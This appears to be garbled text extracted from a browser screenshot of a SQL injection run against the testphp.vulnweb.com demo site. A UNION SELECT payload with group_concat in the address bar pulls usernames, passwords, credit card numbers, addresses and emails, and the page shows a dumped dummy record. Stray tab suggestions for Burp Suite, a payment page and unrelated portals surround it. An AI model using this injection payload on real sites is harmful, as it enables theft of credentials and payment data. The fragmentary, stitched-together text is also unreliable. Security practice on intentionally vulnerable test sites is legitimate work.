 pictures
pictures
testphp.vulnweb.com/listproducts.php?cat=1 union select 1,2,3,4,5,6,group_concat(uname,'-',pass,'-',cc,'-',address,'-',email,'-',name,'-',phone,'-',cart),8,9,10,11
Altoro Mutual — http://testfire.net
pictures Switch to Tab
Payment Page — api.payu.in/public/#/6e7afcc896327db59de6893b82592814/paymentoptions
comment o
Burp Suite Community Edition — http://burp
Mean
vtop.vit — http://vtop.vit.ac.in
jeemain.nta — jeemain.nta.nic.in
This time, search with:
Trees
bla bla bla
painted by: Blad3
comment on this picture
test-test-1234-5678-2300-9000-24 street-email@email.com-
name-2323345-1e5243f38cf698b9b66e28b88a9c77f8
2
painted by: 9
comment on this picture